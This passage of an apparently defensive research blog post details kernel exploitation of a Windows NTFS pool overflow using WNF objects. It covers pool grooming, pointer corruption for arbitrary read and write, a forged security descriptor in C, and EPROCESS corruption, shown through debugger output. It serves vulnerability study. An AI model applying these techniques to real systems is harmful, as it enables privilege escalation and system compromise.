By ensuring that the PoolQuota bit of the PoolType is not set, we can avoid any integrity checks for when the chunk is freed.

By setting the BlockSize to a different size, once the chunk is free’d using our controlled free, we can force the chunks address to be stored within the wrong lookaside list for the size.

Then we can reallocate another object of a different size, matching the size we used when corrupting the chunk now placed on that lookaside list, to take the place of this object.

Finally, we can then trigger corruption again and therefore corrupt our more interesting object.

Initially I demonstrated this being possible using another WNF chunk of size 0x220:

1: kd> !pool @rax

Pool page ffff9a82c1cd4a30 region is Paged pool

ffff9a82c1cd4000 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4030 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4060 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4090 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd40c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd40f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4120 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4150 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4180 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd41b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd41e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4210 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4240 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4270 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd42a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd42d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4300 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4330 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4360 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4390 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd43c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd43f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4420 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4450 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4480 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd44b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd44e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4510 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4540 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4570 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd45a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd45d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4600 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4630 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4660 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4690 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd46c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd46f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4720 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4750 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4780 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd47b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd47e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4810 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4840 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4870 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd48a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd48d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4900 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4930 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4960 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4990 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd49c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd49f0 size: 30 previous size: 0 (Free) NtFE

*ffff9a82c1cd4a20 size: 220 previous size: 0 (Allocated) *Wnf Process: ffff8608b72bf080

Pooltag Wnf : Windows Notification Facility, Binary : nt!wnf

ffff9a82c1cd4c30 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4c60 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4c90 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4cc0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4cf0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4d20 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4d50 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

ffff9a82c1cd4d80 size: 30 previous size: 0 (Allocated) Wnf Process: ffff8608b72bf080

However, the main thing here is the ability to find a more interesting object to corrupt. As a quick win, the PipeAttribute object from the great paper https://www.sstic.org/media/SSTIC2020/SSTIC-actes/pool_overflow_exploitation_since_windows_10_19h1/SSTIC2020-Article-pool_overflow_exploitation_since_windows_10_19h1-bayet_fariello.pdf was also used.

typedef struct pipe_attribute {

LIST_ENTRY list;

char* AttributeName;

size_t ValueSize;

char* AttributeValue;

char data[0];

} pipe_attribute_t;

As PipeAttribute chunks are also a controllable size and allocated on the paged pool, it is possible to place one adjacent to either a vulnerable NTFS chunk or a WNF chunk which allows relative write’s.

Using this layout we can corrupt the PipeAttribute‘s Flink pointer and point this back to a fake pipe attribute as described in the paper above. Please refer back to that paper for more detailed information on the technique.

Diagramatically we end up with the following memory layout for the arbitrary read part:

Whilst this worked and provided a nice reliable arbitrary read primitive, the original aim was to explore WNF more to determine how an attacker may have leveraged it.



The journey to arbitrary write



After taking a step back after this minor Pipe Attribute detour and with the realisation that I could actually control the size of the vulnerable NTFS chunks. I started to investigate if it was possible to corrupt the StateData pointer of a _WNF_NAME_INSTANCE structure. Using this, so long as the DataSize and AllocatedSize could be aligned to sane values in the target area in which the overwrite was to occur in, then the bounds checking within the ExpWnfWriteStateData would be successful.

Looking at the creation of the _WNF_NAME_INSTANCE we can see that it will be of size 0xA8 + the POOL_HEADER (0x10), so 0xB8 in size. This ends up being put into a chunk of 0xC0 within the segment pool:

So the aim is to have the following occurring:

We can perform a spray as before using any size of _WNF_STATE_DATA which will lead to a _WNF_NAME_INSTANCE instance being allocated for each _WNF_STATE_DATA created.

Therefore can end up with our desired memory layout with a _WNF_NAME_INSTANCE adjacent to our overflowing NTFS chunk, as follows:

ffffdd09b35c8010 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c80d0 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8190 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

*ffffdd09b35c8250 size: c0 previous size: 0 (Allocated) *NtFE

Pooltag NtFE : Ea.c, Binary : ntfs.sys

ffffdd09b35c8310 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c83d0 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8490 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8550 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8610 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c86d0 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8790 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8850 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8910 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c89d0 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8a90 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8b50 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8c10 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8cd0 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8d90 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8e50 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

ffffdd09b35c8f10 size: c0 previous size: 0 (Allocated) Wnf Process: ffff8d87686c8080

We can see before the corruption the following structure values:

1: kd> dt _WNF_NAME_INSTANCE ffffdd09b35c8310+0x10 nt!_WNF_NAME_INSTANCE +0x000 Header : _WNF_NODE_HEADER +0x008 RunRef : _EX_RUNDOWN_REF +0x010 TreeLinks : _RTL_BALANCED_NODE +0x028 StateName : _WNF_STATE_NAME_STRUCT +0x030 ScopeInstance : 0xffffdd09`ad45d4a0 _WNF_SCOPE_INSTANCE +0x038 StateNameInfo : _WNF_STATE_NAME_REGISTRATION +0x050 StateDataLock : _WNF_LOCK +0x058 StateData : 0xffffdd09`b35b3e10 _WNF_STATE_DATA +0x060 CurrentChangeStamp : 1 +0x068 PermanentDataStore : (null) +0x070 StateSubscriptionListLock : _WNF_LOCK +0x078 StateSubscriptionListHead : _LIST_ENTRY [ 0xffffdd09`b35c8398 - 0xffffdd09`b35c8398 ] +0x088 TemporaryNameListEntry : _LIST_ENTRY [ 0xffffdd09`b35c8ee8 - 0xffffdd09`b35c85e8 ] +0x098 CreatorProcess : 0xffff8d87`686c8080 _EPROCESS +0x0a0 DataSubscribersCount : 0n0 +0x0a4 CurrentDeliveryCount : 0n0

Then after our NTFS extended attributes overflow has occurred and we have overwritten a number of fields:

1: kd> dt _WNF_NAME_INSTANCE ffffdd09b35c8310+0x10 nt!_WNF_NAME_INSTANCE +0x000 Header : _WNF_NODE_HEADER +0x008 RunRef : _EX_RUNDOWN_REF +0x010 TreeLinks : _RTL_BALANCED_NODE +0x028 StateName : _WNF_STATE_NAME_STRUCT +0x030 ScopeInstance : 0x61616161`62626262 _WNF_SCOPE_INSTANCE +0x038 StateNameInfo : _WNF_STATE_NAME_REGISTRATION +0x050 StateDataLock : _WNF_LOCK +0x058 StateData : 0xffff8d87`686c8088 _WNF_STATE_DATA +0x060 CurrentChangeStamp : 1 +0x068 PermanentDataStore : (null) +0x070 StateSubscriptionListLock : _WNF_LOCK +0x078 StateSubscriptionListHead : _LIST_ENTRY [ 0xffffdd09`b35c8398 - 0xffffdd09`b35c8398 ] +0x088 TemporaryNameListEntry : _LIST_ENTRY [ 0xffffdd09`b35c8ee8 - 0xffffdd09`b35c85e8 ] +0x098 CreatorProcess : 0xffff8d87`686c8080 _EPROCESS +0x0a0 DataSubscribersCount : 0n0 +0x0a4 CurrentDeliveryCount : 0n0

For example, the StateData pointer has been modified to hold the address of an EPROCESS structure:

1: kd> dx -id 0,0,ffff8d87686c8080 -r1 ((ntkrnlmp!_WNF_STATE_DATA *)0xffff8d87686c8088)

((ntkrnlmp!_WNF_STATE_DATA *)0xffff8d87686c8088) : 0xffff8d87686c8088 [Type: _WNF_STATE_DATA *]

[+0x000] Header [Type: _WNF_NODE_HEADER]

[+0x004] AllocatedSize : 0xffff8d87 [Type: unsigned long]

[+0x008] DataSize : 0x686c8088 [Type: unsigned long]

[+0x00c] ChangeStamp : 0xffff8d87 [Type: unsigned long]

PROCESS ffff8d87686c8080

SessionId: 1 Cid: 1760 Peb: 100371000 ParentCid: 1210

DirBase: 873d5000 ObjectTable: ffffdd09b2999380 HandleCount: 46.

Image: TestEAOverflow.exe

I also made use of CVE-2021-31955 as a quick way to get hold of an EPROCESS address. At this was used within the in the wild exploit. However, with the primitives and flexibility of this overflow, it is expected that this would likely not be needed and this could also be exploited at low integrity.

There are still some challenges here though, and it is not as simple as just overwriting the StateName with a value which you would like to look up.

StateName Corruption

For a successful StateName lookup, the internal state name needs to match the external name queried from.

At this stage it is worth going into the StateName lookup process in more depth.

As mentioned within Playing with the Windows Notification Facility, each _WNF_NAME_INSTANCE is sorted and put into an AVL tree based on its StateName.

There is the external version of the StateName which is the internal version of the StateName XOR’d with 0x41C64E6DA3BC0074.

For example, the external StateName value 0x41c64e6da36d9945 would become the following internally:

1: kd> dx -id 0,0,ffff8d87686c8080 -r1 (*((ntkrnlmp!_WNF_STATE_NAME_STRUCT *)0xffffdd09b35c8348))

(*((ntkrnlmp!_WNF_STATE_NAME_STRUCT *)0xffffdd09b35c8348)) [Type: _WNF_STATE_NAME_STRUCT]

[+0x000 ( 3: 0)] Version : 0x1 [Type: unsigned __int64]

[+0x000 ( 5: 4)] NameLifetime : 0x3 [Type: unsigned __int64]

[+0x000 ( 9: 6)] DataScope : 0x4 [Type: unsigned __int64]

[+0x000 (10:10)] PermanentData : 0x0 [Type: unsigned __int64]

[+0x000 (63:11)] Sequence : 0x1a33 [Type: unsigned __int64]

1: kd> dc 0xffffdd09b35c8348

ffffdd09`b35c8348 00d19931

Or in bitwise operations:

Version = InternalName 0xf LifeTime = (InternalName >> 4) 0x3 DataScope = (InternalName >> 6) 0xf IsPermanent = (InternalName >> 0xa) 0x1 Sequence = InternalName >> 0xb

The key thing to realise here is that whilst Version, LifeTime, DataScope and Sequence are controlled, the Sequence number for WnfTemporaryStateName state names is stored in a global.

As you can see from the below, based on the DataScope the current server Silo Globals or the Server Silo Globals are offset into to obtain v10 and then this used as the Sequence which is incremented by 1 each time.

Then in order to lookup a name instance the following code is taken:

i[3] in this case is actually the StateName of a _WNF_NAME_INSTANCE structure, as this is outside of the _RTL_BALANCED_NODE rooted off the NameSet member of a _WNF_SCOPE_INSTANCE structure.

Each of the _WNF_NAME_INSTANCE are joined together with the TreeLinks element. Therefore the tree traversal code above walks the AVL tree and uses it to find the correct StateName.

One challenge from a memory corruption perspective is that whilst you can determine the external and internal StateName‘s of the objects which have been heap sprayed, you don’t necessarily know which of the objects will be adjacent to the NTFS chunk which is being overflowed.

However, with careful crafting of the pool overflow, we can guess the appropriate value to set the _WNF_NAME_INSTANCE structure’s StateName to be.

It is also possible to construct your own AVL tree by corrupting the TreeLinks pointers, however, the main caveat with that is that care needs to be taken to avoid safe unlinking protection occurring.

As we can see from Windows Mitigations, Microsoft has implemented a significant number of mitigations to make heap and pool exploitation more difficult.

In a future blog post I will discuss in depth how this affects this specific exploit and what clean-up is necessary.

Security Descriptor

One other challenge I ran into whilst developing this exploit was due the security descriptor.

Initially I set this to be the address of a security descriptor within userland, which was used in NtCreateWnfStateName.

Performing some comparisons between an unmodified security descriptor within kernel space and the one in userspace demonstrated that these were different.

Kernel space:

1: kd> dx -id 0,0,ffffce86a715f300 -r1 ((ntkrnlmp!_SECURITY_DESCRIPTOR *)0xffff9e8253eca5a0)

((ntkrnlmp!_SECURITY_DESCRIPTOR *)0xffff9e8253eca5a0) : 0xffff9e8253eca5a0 [Type: _SECURITY_DESCRIPTOR *]

[+0x000] Revision : 0x1 [Type: unsigned char]

[+0x001] Sbz1 : 0x0 [Type: unsigned char]

[+0x002] Control : 0x800c [Type: unsigned short]

[+0x008] Owner : 0x0 [Type: void *]

[+0x010] Group : 0x28000200000014 [Type: void *]

[+0x018] Sacl : 0x14000000000001 [Type: _ACL *]

[+0x020] Dacl : 0x101001f0013 [Type: _ACL *]

After repointing the security descriptor to the userland structure:

1: kd> dx -id 0,0,ffffce86a715f300 -r1 ((ntkrnlmp!_SECURITY_DESCRIPTOR *)0x23ee3ab6ea0)

((ntkrnlmp!_SECURITY_DESCRIPTOR *)0x23ee3ab6ea0) : 0x23ee3ab6ea0 [Type: _SECURITY_DESCRIPTOR *]

[+0x000] Revision : 0x1 [Type: unsigned char]

[+0x001] Sbz1 : 0x0 [Type: unsigned char]

[+0x002] Control : 0xc [Type: unsigned short]

[+0x008] Owner : 0x0 [Type: void *]

[+0x010] Group : 0x0 [Type: void *]

[+0x018] Sacl : 0x0 [Type: _ACL *]

[+0x020] Dacl : 0x23ee3ab4350 [Type: _ACL *]

I then attempted to provide the fake the security descriptor with the same values. This didn’t work as expected and NtUpdateWnfStateData was still returning permission denied (-1073741790).

Ok then! Lets just make the DACL NULL, so that the everyone group has Full Control permissions.

After experimenting some more, patching up a fake security descriptor with the following values worked and the data was successfully written to my arbitrary location:

SECURITY_DESCRIPTOR* sd = (SECURITY_DESCRIPTOR*)malloc(sizeof(SECURITY_DESCRIPTOR)); sd->Revision = 0x1; sd->Sbz1 = 0; sd->Control = 0x800c; sd->Owner = 0; sd->Group = (PSID)0; sd->Sacl = (PACL)0; sd->Dacl = (PACL)0;

EPROCESS Corruption

Initially when testing out the arbitrary write, I was expecting that when I set the StateData pointer to be 0x6161616161616161 a kernel crash near the memcpy location. However, in practice the execution of ExpWnfWriteStateData was found to be performed in a worker thread. When an access violation occurs, this is caught and the NT status -1073741819 which is STATUS_ACCESS_VIOLATION is propagated back to userland. This made initial debugging more challenging, as the code around that function was a significantly hot path and with conditional breakpoints lead to a huge program standstill.

Anyhow, typically after achieving an arbitrary write an attacker will either leverage to perform a data-only based privilege escalation or to achieve arbitrary code execution.

As we are using CVE-2021-31955 for the EPROCESS address leak we continue our research down this path.

To recap, the following steps were needing to be taken:

1) The internal StateName matched up with the correct internal StateName so the correct external StateName can be found when required.

2) The Security Descriptor passing the checks in ExpWnfCheckCallerAccess.

3) The offsets of DataSize and AllocSize being appropriate for the area of memory desired.

So in summary we have the following memory layout after the overflow has occurred and the EPROCESS being treated as a _WNF_STATE_DATA:

We can then demonstrate corrupting the EPROCESS struct:

PROCESS ffff8881dc84e0c0

SessionId: 1 Cid: 13fc Peb: c2bb940000 ParentCid: 1184

DirBase: 4444444444444444 ObjectTable: ffffc7843a65c500 HandleCount: 39.

Image: TestEAOverflow.exe

PROCESS ffff8881dbfee0c0

SessionId: 1 Cid: 073c Peb: f143966000 ParentCid: 13fc

DirBase: 135d92000 ObjectTable: ffffc7843a65ba40 HandleCount: 186.

Image: conhost.exe

PROCESS ffff8881dc3560c0

SessionId: 0 Cid: 0448 Peb: 825b82f000 ParentCid: 028c

DirBase: 37daf000 ObjectTable: ffffc7843ec49100 HandleCount: 176.

Image: WmiApSrv.exe

1: kd> dt _WNF_STATE_DATA ffffd68cef97a080+0x8

nt!_WNF_STATE_DATA

+0x000 Header : _WNF_NODE_HEADER

+0x004 AllocatedSize : 0xffffd68c

+0x008 DataSize : 0x100

+0x00c ChangeStamp : 2

1: kd> dc ffff8881dc84e0c0 L50

ffff8881`dc84e0c0 00000003 00000000 dc84e0c8 ffff8881 ................

ffff8881`dc84e0d0 00000100 41414142 44444444 44444444 ....BAAADDDDDDDD

ffff8881`dc84e0e0 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e0f0 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e100 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e110 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e120 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e130 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e140 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e150 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e160 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e170 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e180 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e190 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e1a0 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e1b0 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e1c0 44444444 44444444 44444444 44444444 DDDDDDDDDDDDDDDD

ffff8881`dc84e1d0 44444444 44444444 00000000 00000000 DDDDDDDD........

ffff8881`dc84e1e0 00000000 00000000 00000000 00000000 ................

ffff8881`dc84e1f0 00000000 00000000 00000000 00000000 ................

As you can see, EPROCESS+0x8 has been corrupted with attacker controlled data.

At this point typical approaches would be to either:

1) Target KTHREAD structures PreviousMode member

2) Target the EPROCESS token

These approaches and pros and cons have been discussed previously by EDG team members whilst exploiting a vulnerability in KTM.

The next stage will be discussed within a follow-up blog post as there are still some challenges to face before reliable privilege escalation is achieved.

Summary

In summary we have described more about the vulnerability and how it can be triggered. We have seen how WNF can be leveraged to enable a novel set of exploit primitive. That is all for now in part 1! In the next blog I will cover reliability improvements, kernel memory clean up and continuation.